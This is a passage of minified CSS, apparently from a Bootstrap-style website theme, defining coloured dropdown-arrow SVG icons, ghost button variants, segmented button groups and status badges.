d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkteal.active.dropdown-toggle::after,.btn-soft-darkteal.focus.dropdown-toggle::after,.btn-soft-darkteal:active.dropdown-toggle::after,.btn-soft-darkteal:focus.dropdown-toggle::after,.btn-soft-darkteal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-turquoise.active.dropdown-toggle::after,.btn-soft-isg-turquoise.focus.dropdown-toggle::after,.btn-soft-isg-turquoise:active.dropdown-toggle::after,.btn-soft-isg-turquoise:focus.dropdown-toggle::after,.btn-soft-isg-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-turquoise.active.dropdown-toggle::after,.btn-soft-turquoise.focus.dropdown-toggle::after,.btn-soft-turquoise:active.dropdown-toggle::after,.btn-soft-turquoise:focus.dropdown-toggle::after,.btn-soft-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkturquoise.active.dropdown-toggle::after,.btn-soft-darkturquoise.focus.dropdown-toggle::after,.btn-soft-darkturquoise:active.dropdown-toggle::after,.btn-soft-darkturquoise:focus.dropdown-toggle::after,.btn-soft-darkturquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-green.active.dropdown-toggle::after,.btn-soft-isg-green.focus.dropdown-toggle::after,.btn-soft-isg-green:active.dropdown-toggle::after,.btn-soft-isg-green:focus.dropdown-toggle::after,.btn-soft-isg-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-green.active.dropdown-toggle::after,.btn-soft-green.focus.dropdown-toggle::after,.btn-soft-green:active.dropdown-toggle::after,.btn-soft-green:focus.dropdown-toggle::after,.btn-soft-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-purple.active.dropdown-toggle::after,.btn-soft-isg-purple.focus.dropdown-toggle::after,.btn-soft-isg-purple:active.dropdown-toggle::after,.btn-soft-isg-purple:focus.dropdown-toggle::after,.btn-soft-isg-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-purple.active.dropdown-toggle::after,.btn-soft-purple.focus.dropdown-toggle::after,.btn-soft-purple:active.dropdown-toggle::after,.btn-soft-purple:focus.dropdown-toggle::after,.btn-soft-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%234d3883' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkpurple.active.dropdown-toggle::after,.btn-soft-darkpurple.focus.dropdown-toggle::after,.btn-soft-darkpurple:active.dropdown-toggle::after,.btn-soft-darkpurple:focus.dropdown-toggle::after,.btn-soft-darkpurple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-orange.active.dropdown-toggle::after,.btn-soft-isg-orange.focus.dropdown-toggle::after,.btn-soft-isg-orange:active.dropdown-toggle::after,.btn-soft-isg-orange:focus.dropdown-toggle::after,.btn-soft-isg-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-orange.active.dropdown-toggle::after,.btn-soft-orange.focus.dropdown-toggle::after,.btn-soft-orange:active.dropdown-toggle::after,.btn-soft-orange:focus.dropdown-toggle::after,.btn-soft-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-red.active.dropdown-toggle::after,.btn-soft-isg-red.focus.dropdown-toggle::after,.btn-soft-isg-red:active.dropdown-toggle::after,.btn-soft-isg-red:focus.dropdown-toggle::after,.btn-soft-isg-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-red.active.dropdown-toggle::after,.btn-soft-red.focus.dropdown-toggle::after,.btn-soft-red:active.dropdown-toggle::after,.btn-soft-red:focus.dropdown-toggle::after,.btn-soft-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-yellow.active.dropdown-toggle::after,.btn-soft-isg-yellow.focus.dropdown-toggle::after,.btn-soft-isg-yellow:active.dropdown-toggle::after,.btn-soft-isg-yellow:focus.dropdown-toggle::after,.btn-soft-isg-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-yellow.active.dropdown-toggle::after,.btn-soft-yellow.focus.dropdown-toggle::after,.btn-soft-yellow:active.dropdown-toggle::after,.btn-soft-yellow:focus.dropdown-toggle::after,.btn-soft-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary{border-color:#e7eaf3}.btn-wide{min-width:10rem}.btn-full-width{min-width:100%}.btn-xs{font-size:.75rem;font-weight:400;padding:.275rem .75rem}.btn-icon.btn-xs{font-size:.75rem;width:1.75rem;height:1.75rem}.btn-group-sm>.btn-icon.btn,.btn-icon.btn-sm{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.btn-group-lg>.btn-icon.btn,.btn-icon.btn-lg{font-size:1.25rem;width:4.25rem;height:4.25rem}.btn-ghost-primary{color:#29497b;background-color:transparent}.btn-ghost-primary.active,.btn-ghost-primary:active,.btn-ghost-primary:focus,.btn-ghost-primary:hover{color:#29497b;background-color:rgba(41,73,123,.1)}.btn-ghost-secondary{color:#71869d;background-color:transparent}.btn-ghost-secondary.active,.btn-ghost-secondary:active,.btn-ghost-secondary:focus,.btn-ghost-secondary:hover{color:#71869d;background-color:rgba(41,73,123,.1)}.btn-ghost-success{color:#00c9a7;background-color:transparent}.btn-ghost-success.active,.btn-ghost-success:active,.btn-ghost-success:focus,.btn-ghost-success:hover{color:#00c9a7;background-color:rgba(0,201,167,.1)}.btn-ghost-info{color:#09a5be;background-color:transparent}.btn-ghost-info.active,.btn-ghost-info:active,.btn-ghost-info:focus,.btn-ghost-info:hover{color:#09a5be;background-color:rgba(9,165,190,.1)}.btn-ghost-warning{color:#f5ca99;background-color:transparent}.btn-ghost-warning.active,.btn-ghost-warning:active,.btn-ghost-warning:focus,.btn-ghost-warning:hover{color:#f5ca99;background-color:rgba(245,202,153,.1)}.btn-ghost-danger{color:#ed4c78;background-color:transparent}.btn-ghost-danger.active,.btn-ghost-danger:active,.btn-ghost-danger:focus,.btn-ghost-danger:hover{color:#ed4c78;background-color:rgba(237,76,120,.1)}.btn-ghost-light{color:#f7faff;background-color:transparent}.btn-ghost-light.active,.btn-ghost-light:active,.btn-ghost-light:focus,.btn-ghost-light:hover{color:#f7faff;background-color:rgba(247,250,255,.1)}.btn-ghost-dark{color:#21325b;background-color:transparent}.btn-ghost-dark.active,.btn-ghost-dark:active,.btn-ghost-dark:focus,.btn-ghost-dark:hover{color:#21325b;background-color:rgba(33,50,91,.1)}.btn-ghost-indigo{color:#2d1582;background-color:transparent}.btn-ghost-indigo.active,.btn-ghost-indigo:active,.btn-ghost-indigo:focus,.btn-ghost-indigo:hover{color:#2d1582;background-color:rgba(45,21,130,.1)}.btn-ghost-isg-blue{color:#284a7b;background-color:transparent}.btn-ghost-isg-blue.active,.btn-ghost-isg-blue:active,.btn-ghost-isg-blue:focus,.btn-ghost-isg-blue:hover{color:#284a7b;background-color:rgba(40,74,123,.1)}.btn-ghost-blue{color:#284a7b;background-color:transparent}.btn-ghost-blue.active,.btn-ghost-blue:active,.btn-ghost-blue:focus,.btn-ghost-blue:hover{color:#284a7b;background-color:rgba(40,74,123,.1)}.btn-ghost-darkblue{color:#001638;background-color:transparent}.btn-ghost-darkblue.active,.btn-ghost-darkblue:active,.btn-ghost-darkblue:focus,.btn-ghost-darkblue:hover{color:#001638;background-color:rgba(0,22,56,.1)}.btn-ghost-isg-lightblue{color:#81cee4;background-color:transparent}.btn-ghost-isg-lightblue.active,.btn-ghost-isg-lightblue:active,.btn-ghost-isg-lightblue:focus,.btn-ghost-isg-lightblue:hover{color:#81cee4;background-color:rgba(129,206,228,.1)}.btn-ghost-lightblue{color:#81cee4;background-color:transparent}.btn-ghost-lightblue.active,.btn-ghost-lightblue:active,.btn-ghost-lightblue:focus,.btn-ghost-lightblue:hover{color:#81cee4;background-color:rgba(129,206,228,.1)}.btn-ghost-isg-gray{color:#57585c;background-color:transparent}.btn-ghost-isg-gray.active,.btn-ghost-isg-gray:active,.btn-ghost-isg-gray:focus,.btn-ghost-isg-gray:hover{color:#57585c;background-color:rgba(87,88,92,.1)}.btn-ghost-gray{color:#57585c;background-color:transparent}.btn-ghost-gray.active,.btn-ghost-gray:active,.btn-ghost-gray:focus,.btn-ghost-gray:hover{color:#57585c;background-color:rgba(87,88,92,.1)}.btn-ghost-isg-lightgray{color:#f2f4f7;background-color:transparent}.btn-ghost-isg-lightgray.active,.btn-ghost-isg-lightgray:active,.btn-ghost-isg-lightgray:focus,.btn-ghost-isg-lightgray:hover{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.btn-ghost-lightgray{color:#f2f4f7;background-color:transparent}.btn-ghost-lightgray.active,.btn-ghost-lightgray:active,.btn-ghost-lightgray:focus,.btn-ghost-lightgray:hover{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.btn-ghost-teal{color:#03abba;background-color:transparent}.btn-ghost-teal.active,.btn-ghost-teal:active,.btn-ghost-teal:focus,.btn-ghost-teal:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-darkteal{color:#00676f;background-color:transparent}.btn-ghost-darkteal.active,.btn-ghost-darkteal:active,.btn-ghost-darkteal:focus,.btn-ghost-darkteal:hover{color:#00676f;background-color:rgba(0,103,111,.1)}.btn-ghost-isg-turquoise{color:#03abba;background-color:transparent}.btn-ghost-isg-turquoise.active,.btn-ghost-isg-turquoise:active,.btn-ghost-isg-turquoise:focus,.btn-ghost-isg-turquoise:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-turquoise{color:#03abba;background-color:transparent}.btn-ghost-turquoise.active,.btn-ghost-turquoise:active,.btn-ghost-turquoise:focus,.btn-ghost-turquoise:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-darkturquoise{color:#00676f;background-color:transparent}.btn-ghost-darkturquoise.active,.btn-ghost-darkturquoise:active,.btn-ghost-darkturquoise:focus,.btn-ghost-darkturquoise:hover{color:#00676f;background-color:rgba(0,103,111,.1)}.btn-ghost-isg-green{color:#9acb3b;background-color:transparent}.btn-ghost-isg-green.active,.btn-ghost-isg-green:active,.btn-ghost-isg-green:focus,.btn-ghost-isg-green:hover{color:#9acb3b;background-color:rgba(154,203,59,.1)}.btn-ghost-green{color:#9acb3b;background-color:transparent}.btn-ghost-green.active,.btn-ghost-green:active,.btn-ghost-green:focus,.btn-ghost-green:hover{color:#9acb3b;background-color:rgba(154,203,59,.1)}.btn-ghost-isg-purple{color:#8b68c8;background-color:transparent}.btn-ghost-isg-purple.active,.btn-ghost-isg-purple:active,.btn-ghost-isg-purple:focus,.btn-ghost-isg-purple:hover{color:#8b68c8;background-color:rgba(139,104,200,.1)}.btn-ghost-purple{color:#8b68c8;background-color:transparent}.btn-ghost-purple.active,.btn-ghost-purple:active,.btn-ghost-purple:focus,.btn-ghost-purple:hover{color:#8b68c8;background-color:rgba(139,104,200,.1)}.btn-ghost-darkpurple{color:#4d3883;background-color:transparent}.btn-ghost-darkpurple.active,.btn-ghost-darkpurple:active,.btn-ghost-darkpurple:focus,.btn-ghost-darkpurple:hover{color:#4d3883;background-color:rgba(77,56,131,.1)}.btn-ghost-isg-orange{color:#f54927;background-color:transparent}.btn-ghost-isg-orange.active,.btn-ghost-isg-orange:active,.btn-ghost-isg-orange:focus,.btn-ghost-isg-orange:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-orange{color:#f54927;background-color:transparent}.btn-ghost-orange.active,.btn-ghost-orange:active,.btn-ghost-orange:focus,.btn-ghost-orange:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-isg-red{color:#f54927;background-color:transparent}.btn-ghost-isg-red.active,.btn-ghost-isg-red:active,.btn-ghost-isg-red:focus,.btn-ghost-isg-red:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-red{color:#f54927;background-color:transparent}.btn-ghost-red.active,.btn-ghost-red:active,.btn-ghost-red:focus,.btn-ghost-red:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-isg-yellow{color:#ffc72c;background-color:transparent}.btn-ghost-isg-yellow.active,.btn-ghost-isg-yellow:active,.btn-ghost-isg-yellow:focus,.btn-ghost-isg-yellow:hover{color:#ffc72c;background-color:rgba(255,199,44,.1)}.btn-ghost-yellow{color:#ffc72c;background-color:transparent}.btn-ghost-yellow.active,.btn-ghost-yellow:active,.btn-ghost-yellow:focus,.btn-ghost-yellow:hover{color:#ffc72c;background-color:rgba(255,199,44,.1)}.btn-ghost-secondary:active,.btn-ghost-secondary:focus,.btn-ghost-secondary:hover{color:#29497b}.btn-group-segment{position:relative;display:inline-flex;justify-content:center;background-color:#f8fafd;border-radius:0;padding:.25rem .25rem}.btn-group-segment .btn{color:#677788}.btn-group-segment .btn:not(:last-child){margin-right:.25rem}.btn-group-segment .btn:hover{color:#29497b}.btn-group-segment .btn.active{color:#21325b;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment .btn:not(:disabled):not(.disabled).active,.btn-group-segment .btn:not(:disabled):not(.disabled):active{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment>.btn-group:not(:first-child)>.btn,.btn-group-segment>.btn-group:not(:last-child)>.btn,.btn-group-segment>.btn:not(:first-child),.btn-group-segment>.btn:not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group-segment.btn-group-pills{border-radius:6.1875rem}.btn-group-segment.btn-group-pills>.btn-group:not(:first-child)>.btn,.btn-group-segment.btn-group-pills>.btn-group:not(:last-child)>.btn,.btn-group-segment.btn-group-pills>.btn:not(:first-child),.btn-group-segment.btn-group-pills>.btn:not(:last-child):not(.dropdown-toggle){border-radius:6.1875rem}.btn-status{position:absolute;top:-.4375rem;right:-.4375rem;display:inline-block;white-space:nowrap;text-align:center;vertical-align:baseline;width:1.3125rem;height:1.3125rem;line-height:1;font-size:.625rem;border-radius:50%}.btn-status-initials{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.btn 